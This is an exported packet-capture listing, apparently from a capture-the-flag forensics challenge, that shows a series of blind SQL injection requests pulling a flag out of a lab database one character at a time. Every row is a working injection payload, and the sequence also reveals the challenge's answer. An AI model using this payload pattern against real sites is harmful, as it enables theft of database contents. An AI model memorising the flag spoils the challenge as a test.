 分组 主机名 内容类型 大小 文件名
837 192.168.246.1 text/html 704 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))=102--+
1751 192.168.246.1 text/html 704 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),2,1))=108--+
2531 192.168.246.1 text/html 704 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),3,1))=97--+
3383 192.168.246.1 text/html 704 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),4,1))=103--+
4475 192.168.246.1 text/html 704 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),5,1))=123--+
5519 192.168.246.1 text/html 704 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),6,1))=119--+
5723 192.168.246.1 text/html 704 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),7,1))=49--+
6707 192.168.246.1 text/html 704 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),8,1))=114--+
7535 192.168.246.1 text/html 704 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),9,1))=101--+
8531 192.168.246.1 text/html 704 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),10,1))=115--+
9395 192.168.246.1 text/html 704 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),11,1))=104--+
9791 192.168.246.1 text/html 704 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),12,1))=65--+
10391 192.168.246.1 text/html 704 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),13,1))=82--+
10907 192.168.246.1 text/html 704 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),14,1))=75--+
11663 192.168.246.1 text/html 704 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),15,1))=95--+
12491 192.168.246.1 text/html 704 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),16,1))=101--+
13571 192.168.246.1 text/html 704 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),17,1))=122--+
14330 192.168.246.1 text/html 704 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),18,1))=95--+
14534 192.168.246.1 text/html 704 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),19,1))=49--+
15530 192.168.246.1 text/html 704 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),20,1))=115--+
16466 192.168.246.1 text/html 704 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),21,1))=110--+
17474 192.168.246.1 text/html 704 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),22,1))=116--+
18350 192.168.246.1 text/html 704 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),23,1))=105--+
19358 192.168.246.1 text/html 704 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),24,1))=116--+
20474 192.168.246.1 text/html 704 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),25,1))=125--+